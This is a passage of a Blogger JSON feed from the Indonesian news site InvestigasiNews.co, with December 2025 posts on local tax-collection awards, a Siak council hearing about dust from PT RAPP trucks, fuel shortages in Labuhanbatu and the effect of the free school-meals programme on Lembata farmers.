(78%)\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EKecamatan Rantau Utara\u003C\/strong\u003E\u003Cbr\u003E\nTarget: Rp2.872.700.719\u003Cbr\u003E\nRealisasi: Rp2.072.714.643 (72%)\u003C\/li\u003E\n\u003Cli\u003E\u003Cstrong\u003EKecamatan Pangkatan\u003C\/strong\u003E\u003Cbr\u003E\nTarget: Rp421.879.068\u003Cbr\u003E\nRealisasi: Rp331.659.453 (78,62%)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EUntuk \u003Cstrong\u003Ekategori desa dengan target Rp50 juta–Rp150 juta\u003C\/strong\u003E, penerima penghargaan yaitu:\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003EDesa Kampung Padang\u003C\/li\u003E\n\u003Cli\u003EDesa Tanjung Siram\u003C\/li\u003E\n\u003Cli\u003EDesa Pangkatan\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKategori \u003Cstrong\u003Ekelurahan dengan target Rp150 juta–Rp300 juta\u003C\/strong\u003E:\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003EKelurahan Ujung Bandar\u003C\/li\u003E\n\u003Cli\u003EKelurahan Sidodadi\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003EKategori \u003Cstrong\u003Ekelurahan dengan target Rp300 juta–Rp500 juta\u003C\/strong\u003E:\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Col\u003E\n\u003Cli\u003EKelurahan Kartini\u003C\/li\u003E\n\u003Cli\u003EKelurahan Rantauprapat\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ESementara untuk \u003Cstrong\u003Ekategori target di atas Rp500 juta\u003C\/strong\u003E, penghargaan diberikan kepada:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cstrong\u003EKelurahan Bakaran Batu\u003C\/strong\u003E\u003Cbr\u003E\nTarget: Rp1.354.516.471\u003Cbr\u003E\nRealisasi: Rp1.221.392.104 (90,17%)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKegiatan penyerahan penghargaan dipandu oleh \u003Cstrong\u003EKepala Bidang Pendapatan BAPENDA Labuhanbatu, Nazrul Nijam\u003C\/strong\u003E, dan diharapkan menjadi motivasi bagi wilayah lain untuk terus meningkatkan kinerja penerimaan PBB-P2 di Kabupaten Labuhanbatu.***\u003Cstrong\u003EKW\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\n\u003Cem\u003E\u003Cbr\u003E\u003C\/em\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cem\u003EPengirim berita: Kader Wahyu\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5209356192985849547"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/5209356192985849547"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/bapenda-labuhanbatu-beri-penghargaan.html","title":"BAPENDA Labuhanbatu Beri Penghargaan Pencapaian PBB-P2 Terbaik"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEguS2nt8FtxjK7jo5-MXcM1LYvtYhQCE51J2YRu0cD_20TlNPeSfefSwm7BF3J9zAGS9P2fNbliQr3AGjv8weGmoLW3tsvu_YSD09jNifSFkst-RmNynlpub44jBQ0ABpcggvLFJAMKhHwKgQ_o_U_TiHdYckNbCZfQSU29YRhOCuWUkUgwmrF9LzZER4o=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-3038201098221205408"},"published":{"$t":"2025-12-15T19:22:18.586+07:00"},"updated":{"$t":"2025-12-15T21:58:41.293+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Riau Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Debu Angkutan PT RAPP Dikeluhkan Warga Koto Gasib, DPRD Siak Gelar Hearing Komisi III"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cstrong\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cstrong\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObXl43vTvvEJLZ6Xy1kA_Uj3gYohSxfgs4-Vx3OPtG13YsWEBphD1eCAD8suwnVm3YOx1s6pEQe7bG7HDxpRBRVzHfvgYEiP57llhEY5p9z9Zl9ymYMHkiNQMd8gDX_E7oRQdxL7r5HF6BjOG7QT_uoumUVbMx1xNNPnJM_DMG7fg7DIJ9n2u9I5FWXE\"\u003E\n    \u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObXl43vTvvEJLZ6Xy1kA_Uj3gYohSxfgs4-Vx3OPtG13YsWEBphD1eCAD8suwnVm3YOx1s6pEQe7bG7HDxpRBRVzHfvgYEiP57llhEY5p9z9Zl9ymYMHkiNQMd8gDX_E7oRQdxL7r5HF6BjOG7QT_uoumUVbMx1xNNPnJM_DMG7fg7DIJ9n2u9I5FWXE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EFoto:\u0026nbsp;Debu Angkutan PT RAPP Dikeluhkan Warga Koto Gasib, DPRD Siak Gelar Hearing Komisi III.\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EINVESTIGASINEWS.CO\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003ESiak\u003C\/strong\u003E – Keluhan warga Kecamatan Koto Gasib terkait dampak debu akibat mobilisasi angkutan PT Riau Andalan Pulp and Paper (RAPP) menuju pelabuhan dibahas dalam Rapat Dengar Pendapat (RDP) Komisi III DPRD Kabupaten Siak, Senin (15\/12\/2025). Hearing digelar untuk mencari solusi atas dampak lingkungan dan keselamatan warga.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ERDP dipimpin Ketua Komisi III DPRD Siak Ridho Rizqi, didampingi anggota Sudarman, Alfitra, Budi Yuwono, Janhan Ali, dan Jakop Mulia Manurung. Rapat dihadiri perwakilan warga Koto Gasib, Karang Taruna, tokoh agama, anggota DPRD lintas komisi, Dinas Pekerjaan Umum (PU) Kabupaten Siak, serta manajemen PT RAPP.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EPerwakilan warga, Ustaz Afrizal, menilai penyiraman jalan yang dilakukan perusahaan belum efektif. “Saat cuaca panas, debu kembali beterbangan. Ketika hujan atau lembap, muncul genangan yang mempercepat kerusakan jalan. Kondisi ini membahayakan pelajar dan pengendara,” ujarnya. Warga mengusulkan pembangunan jalan beton (rigid pavement) minimal satu kilometer menuju pelabuhan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKetua Karang Taruna Koto Gasib, Sumaryoto, menyebut hearing ini sebagai upaya terakhir setelah mediasi sebelumnya tidak membuahkan hasil. “Debu dari armada besar PT RAPP sudah melampaui batas kewajaran dan mengancam keselamatan warga,” tegasnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EKepala Dinas PU Kabupaten Siak, Ardi, menjelaskan bahwa jalan menuju pelabuhan merupakan aset perusahaan. Meski demikian, ia meminta perbaikan segera pada titik-titik jalan yang rusak parah. “Minimal dua titik harus segera diperbaiki karena sangat membahayakan pengguna jalan,” katanya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EAnggota DPRD Siak, Robi Cahyadi, menyatakan tuntutan warga wajar dan perlu dikawal. “Penyiraman belum cukup. Aspirasi pembangunan jalan satu kilometer perlu ditindaklanjuti bersama,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMenanggapi hal tersebut, manajemen PT RAPP menyatakan komitmen untuk mengurangi dampak debu dan menawarkan penanganan awal berupa normalisasi dan perlakuan jalan sepanjang 250 meter, disertai evaluasi lanjutan. “Kami terbuka berdiskusi secara teknis untuk menemukan solusi terbaik,” ujar perwakilan manajemen.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDPRD Kabupaten Siak menyatakan akan menindaklanjuti hasil hearing dan mendorong solusi konkret agar dampak debu tidak terus merugikan masyarakat Kecamatan Koto Gasib.***komar\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3038201098221205408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/3038201098221205408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/debu-angkutan-pt-rapp-dikeluhkan-warga.html","title":"Debu Angkutan PT RAPP Dikeluhkan Warga Koto Gasib, DPRD Siak Gelar Hearing Komisi III"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObXl43vTvvEJLZ6Xy1kA_Uj3gYohSxfgs4-Vx3OPtG13YsWEBphD1eCAD8suwnVm3YOx1s6pEQe7bG7HDxpRBRVzHfvgYEiP57llhEY5p9z9Zl9ymYMHkiNQMd8gDX_E7oRQdxL7r5HF6BjOG7QT_uoumUVbMx1xNNPnJM_DMG7fg7DIJ9n2u9I5FWXE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-919396765280841137"},"published":{"$t":"2025-12-12T20:44:18.153+07:00"},"updated":{"$t":"2025-12-12T20:44:35.862+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Indikasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sindikat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Antrian BBM di Spbu Labuhanbatu Masih Berlanjut, Warga Resah dan Harga Eceran Melonjak"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPs3ryTuZXRZHxzBNLBaOiVl3V6-F0rHGix2lRT_a4Hc1eT7XIh3AbAu5mYACKi3nvUyN14_TBW2JeTOISURCA3WO0SG6sKibrIHNfuJgLyRFIvyjCnRCDP3pDUtqEDQ9vK2H-dm0xVBbj6RDzy92GEK3gFX5s-QLdAwCII3-PSS5-mrERop8uOwktdBE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPs3ryTuZXRZHxzBNLBaOiVl3V6-F0rHGix2lRT_a4Hc1eT7XIh3AbAu5mYACKi3nvUyN14_TBW2JeTOISURCA3WO0SG6sKibrIHNfuJgLyRFIvyjCnRCDP3pDUtqEDQ9vK2H-dm0xVBbj6RDzy92GEK3gFX5s-QLdAwCII3-PSS5-mrERop8uOwktdBE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto;\u0026nbsp;Antrian BBM di Spbu Labuhanbatu Masih Berlanjut, Warga Resah dan Harga Eceran Melonjak.\u0026nbsp;\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELABUHANBATU\u003C\/b\u003E\u003Ci\u003E -\u0026nbsp; \u003C\/i\u003EAntrian panjang pengisian bahan bakar minyak (BBM) di sejumlah SPBU di Kabupaten Labuhanbatu hingga Kamis (12\/12) masih terus berlangsung. Kondisi tersebut menyebabkan kemacetan di beberapa ruas jalan utama, termasuk Jalan Ujung Bandar, Simpang Mangga, Jalan Ahmad Yani, dan Jalan H. Adam Malik Rantauprapat. Pengguna jalan mengaku harus ekstra hati-hati karena arus lalu lintas tersendat akibat antrean kendaraan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDi sisi lain, kios-kios penjual BBM eceran juga mengalami lonjakan harga. BBM yang biasanya dijual per liter kini mencapai Rp15.000, namun tetap cepat habis akibat tingginya permintaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESyafaruddin, salah seorang warga, mengaku kesulitan memperoleh BBM di SPBU.\u003Cbr\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Kami antri berjam-jam untuk Pertalite dan Pertamax. Kadang sudah menunggu lama, tapi tetap tidak dapat minyak. Karena kebutuhan mendesak, terpaksa kami beli di kios meski harganya Rp15 ribu per liter,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESeorang pemilik kios yang tidak ingin disebut namanya juga membenarkan terjadinya kelangkaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\n“Kami juga sulit dapat minyak. Pakai sepeda motor, kami antri berjam-jam dan hanya dapat satu tangki penuh. Jadi wajar kalau di mana-mana kios menaikkan harga BBM Pertalite,” ungkapnya.\u003C\/p\u003E\u003Cp\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt7SK28fnjzcFAT7Ttkue2Qy4-e4Fku_l5RN_FDc_H5PcWV1s8oshhikuGPZFKoJS8WDaHKdlSXHPIo-gGXEFC7G0Ar1dgPVq9PMMsARjxGZhqXbo2qgWEO8lKTY3ooHaWitEXK-1-USZu4UKaHOKXjCSZNYKqTHiMaNEG2-Hs5vjqSYAjijyixGQJcmc\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt7SK28fnjzcFAT7Ttkue2Qy4-e4Fku_l5RN_FDc_H5PcWV1s8oshhikuGPZFKoJS8WDaHKdlSXHPIo-gGXEFC7G0Ar1dgPVq9PMMsARjxGZhqXbo2qgWEO8lKTY3ooHaWitEXK-1-USZu4UKaHOKXjCSZNYKqTHiMaNEG2-Hs5vjqSYAjijyixGQJcmc\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003EMenurut informasi dari seorang sumber terpercaya, kelangkaan BBM di Labuhanbatu diduga berkaitan dengan kondisi pasokan ke wilayah Tapanuli Selatan dan Tapanuli Tengah setelah bencana alam melanda daerah tersebut.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003E\n“Awalnya kelangkaan terjadi karena bencana di Tapanuli Selatan dan Tapanuli Tengah. Banyak kios dari luar daerah yang mencari BBM ke Labuhanbatu. Bisa saja kios-kios di Labuhanbatu juga ikut mencari tambahan pasokan untuk dijual kembali,” sebut sumber tersebut.***kw\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPengirim berita: Kaderwahyu\u003C\/strong\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/919396765280841137"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/919396765280841137"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/antrian-bbm-di-spbu-labuhanbatu-masih.html","title":"Antrian BBM di Spbu Labuhanbatu Masih Berlanjut, Warga Resah dan Harga Eceran Melonjak"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPs3ryTuZXRZHxzBNLBaOiVl3V6-F0rHGix2lRT_a4Hc1eT7XIh3AbAu5mYACKi3nvUyN14_TBW2JeTOISURCA3WO0SG6sKibrIHNfuJgLyRFIvyjCnRCDP3pDUtqEDQ9vK2H-dm0xVBbj6RDzy92GEK3gFX5s-QLdAwCII3-PSS5-mrERop8uOwktdBE=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-164368446499488149"},"published":{"$t":"2025-12-06T20:47:14.674+07:00"},"updated":{"$t":"2025-12-06T20:47:23.501+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Program MBG, Nelayan, Tani, Ternak Mujur"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhIY01-9JRx9t8pv9rcGyh1Gga7Fw3949Hesysg1mAVfudvonk-hNtsjlQJfSVw730r-ebqqYijphTiADUctzGMkfSaG4lQclRNQDF4z02HpNKImt-X3p1sAmPFRFBcn4qq0DZjHRtADXtXq34Q1YTb_v2H_HYzcgI-wMEQX0hp2KPSmOvm2pBQpcmREP8\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhIY01-9JRx9t8pv9rcGyh1Gga7Fw3949Hesysg1mAVfudvonk-hNtsjlQJfSVw730r-ebqqYijphTiADUctzGMkfSaG4lQclRNQDF4z02HpNKImt-X3p1sAmPFRFBcn4qq0DZjHRtADXtXq34Q1YTb_v2H_HYzcgI-wMEQX0hp2KPSmOvm2pBQpcmREP8\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003C\/b\u003E\u003Ci\u003EFoto: Program MBG, Nelayan, Tani, Ternak Mujur\u003C\/i\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci style=\"font-weight: bold;\"\u003E\u003Cbr\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EINVESTIGASINEWS.CO\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELEMBATA\u003C\/b\u003E\u003Cem\u003E - P\u003C\/em\u003Erogram pemerintah pusat \u003Cem\u003EMakan Bergizi Gratis\u003C\/em\u003E (MBG) ternyata sangat bersinergi dengan program unggulan Pemerintah Kabupaten Lembata. Kehadiran program ini membawa berkah bagi para nelayan, petani, dan peternak di daerah tersebut. Banyak yang menyebutnya sebagai “mendapat durian runtuh”, karena dampak positifnya dirasakan langsung oleh pelaku usaha pangan lokal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EDi Kabupaten Lembata, hasil produksi para nelayan, petani, dan peternak kini menjadi buruan para vendor MBG. Kebutuhan bahan pangan segar untuk memenuhi menu harian siswa di seluruh sekolah membuat permintaan meningkat tajam. Kondisi serupa juga diperkirakan terjadi di berbagai daerah lain, mengingat program MBG diterapkan secara nasional di bawah pemerintahan Prabowo–Gibran.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPermintaan Tinggi, Pasokan Keteteran\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EAkibat tingginya kebutuhan harian, para peternak ayam broiler di Lembata belakangan hampir kewalahan menyediakan pasokan daging ayam. Stok yang tersedia tidak sebanding dengan permintaan pasar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003ESebelum program MBG bergulir, produk nelayan, petani, dan peternak dianggap biasa saja, bahkan terkadang sepi pembeli. Kini, situasinya berubah drastis.\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EBento, peternak ayam broiler di Lewokeleba, mengungkapkan kepada \u003Cem\u003EInvestigasinews.co\u003C\/em\u003E bahwa perputaran usahanya meningkat pesat.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Sebelum program makan bergizi gratis, saya butuh dua sampai tiga bulan agar ayam peliharaan saya habis terjual. Sekarang, dalam dua minggu sudah habis diborong langsung di kandang, tanpa perlu ke pasar,” ujar Bento.\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003E\u003Cbr\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cstrong\u003EAsosiasi Peternak Tingkatkan Produksi\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003EKetua Asosiasi Peternak Ayam Lembata (PERMATA), Piter, menjelaskan bahwa sekitar 200 anggota PERMATA yang biasanya menyediakan sekitar 40.000 ekor ayam per bulan kini kewalahan memenuhi permintaan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Anggota kami, sekitar 200 orang, menyediakan stok 40.000 ayam broiler per bulan. Sekarang hampir tidak bisa memenuhi permintaan pasar karena program makan bergizi gratis. Tahun 2026 kami akan meningkatkan jumlah ayam pedaging agar bisa memenuhi kebutuhan, terutama dari vendor MBG,” jelas Piter.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cstrong\u003EPedagang Sayur dan Buah Ikut Kecipratan Manfaat\u003C\/strong\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp\u003ETak hanya peternak, pedagang sayur dan buah juga merasakan dampak positif. Mama Peni, pedagang di salah satu pasar tradisional di Lembata, mengatakan bahwa ia kini harus menyediakan berbagai jenis sayuran dan buah dalam jumlah lebih besar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003E“Para vendor makan bergizi gratis membeli banyak setiap hari, dan menu mereka selalu bervariasi. Jadi saya juga harus menyediakan sayur dan buah yang beragam,” tuturnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EMama Peni menambahkan bahwa kondisi ekonomi keluarganya meningkat sejak ia menjadi pemasok tetap vendor MBG. “Saya sudah tidak meminjam ke rentenir lagi. Semua pinjaman sudah bisa saya lunasi berkat program makan bergizi gratis,” ujarnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003C\/p\u003E\n\u003Cp\u003EProgram MBG kini menjadi salah satu motor penggerak ekonomi lokal di Lembata, sekaligus memperkuat ketahanan pangan masyarakat.***\u003Cem\u003Etvb\u003C\/em\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/164368446499488149"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6932991585113855922\/posts\/default\/164368446499488149"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.investigasinews.co\/2025\/12\/program-mbg-nelayan-tani-ternak-mujur.html","title":"Program MBG, Nelayan, Tani, Ternak Mujur"}],"author":[{"name":{"$t":"InvestigasiNews.co"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03658017759918509065"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhIY01-9JRx9t8pv9rcGyh1Gga7Fw3949Hesysg1mAVfudvonk-hNtsjlQJfSVw730r-ebqqYijphTiADUctzGMkfSaG4lQclRNQDF4z02HpNKImt-X3p1sAmPFRFBcn4qq0DZjHRtADXtXq34Q1YTb_v2H_HYzcgI-wMEQX0hp2KPSmOvm2pBQpcmREP8=s72-c","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6932991585113855922.post-4709912240704138682"},"published":{"$t":"2025-12-06T19:57:57.287+07:00"},"updated":{"$t":"2025-12-06T19:58:08.269+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Home"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hot Topic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Most Popular"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siak Raya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial Budaya"}],"title":{"type":"text","$t":"Selamatkan Sawah, Selamatkan Masa Depan Petani Bungaraya, Pemkab Siak Gerak Cepat Atasi Krisis Air"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhMuPztC2AHG4vwOB9T4qp77J-V36XEAniiFKNKw3GtbDhLqvlnSiWwSkYCF1STwJsLvRJpXjUMjLzPPi1Oj1idK8jcUXzpg-EQAYqm4U1eKkt5888gFoLEq2Mpdh0HO4sHOTcYf6FVDMGFXTaMKf2lhcsciw-ql8Ena1UtifVMBmauufaOup7YlTpgYfg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   